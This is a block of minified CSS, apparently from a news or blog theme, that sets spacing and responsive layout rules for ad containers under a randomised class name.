.pviwozmdjb{margin-bottom:12px}.pviwozmdjb.pviwozmdjb-after-related{margin-bottom:0;margin-top:35px}.pviwozmdjb.pviwozmdjb-after-header{margin-bottom:0}.pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-caption{display:none}.pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-container:first-child,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-2 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-2 .pviwozmdjb-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(3){margin-top:10px}.pviwozmdjb.pviwozmdjb-after-header .pviwozmdjb-container:last-child,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-2 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(3){margin-bottom:-4px}.pviwozmdjb.pviwozmdjb-above-post-box{margin-bottom:15px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine{margin-top:20px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine2{margin-top:0}.pviwozmdjb.pviwozmdjb-between-thumbnail-title.pviwozmdjb-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .pviwozmdjb.pviwozmdjb-between-thumbnail-title.pviwozmdjb-between-thumbnail-title{margin-top:25px}.post-tp-15-header .pviwozmdjb.pviwozmdjb-between-thumbnail-title.pviwozmdjb-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-12-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-2-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-4-header,.pviwozmdjb.pviwozmdjb-after-header.pviwozmdjb-show-phone~.post-header.post-tp-7-header{margin-top:25px}.pviwozmdjb.pviwozmdjb-above-post-box.pviwozmdjb-above-post-box-tmargine{margin-top:20px}}.pviwozmdjb.pviwozmdjb-before-footer{margin-bottom:0}.pviwozmdjb.pviwozmdjb-before-footer .pviwozmdjb-caption{display:none}.pviwozmdjb.pviwozmdjb-before-footer .pviwozmdjb-container:first-child,.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-2 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-child(3){margin-top:20px}.pviwozmdjb.pviwozmdjb-before-footer .pviwozmdjb-container:last-child,.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-2 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container:nth-last-child(3){margin-bottom:20px}.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-1 .pviwozmdjb-container.pviwozmdjb-type-code:last-child,.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-2 .pviwozmdjb-container.pviwozmdjb-type-code:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container.pviwozmdjb-type-code:nth-last-child(2),.pviwozmdjb.pviwozmdjb-before-footer.pviwozmdjb-column-3 .pviwozmdjb-container.pviwozmdjb-type-code:nth-last-child(3){margin-bottom:14px}.pviwozmdjb.pviwozmdjb-ajaxed-related{padding:20px 0;margin-bottom:-15px}.pviwozmdjb.pviwozmdjb-post-before-author{margin-bottom:0}.pviwozmdjb.pviwozmdjb-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.pviwozmdjb.pviwozmdjb-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.pviwozmdjb.pviwozmdjb-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.pviwozmdjb.pviwozmdjb-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .pviwozmdjb,.rtl .bs-sks .bs-sksitemr .pviwozmdjb{float:right}.ltr .bs-sks .bs-sksitemr .pviwozmdjb,.rtl .bs-sks .bs-sksiteml .pviwozmdjb{float:left}.bs-sks .pviwozmdjb:last-child{margin-bottom:0}.listing-item>.pviwozmdjb{margin-bottom:0}@media print{.pviwozmdjb{display:none!important}}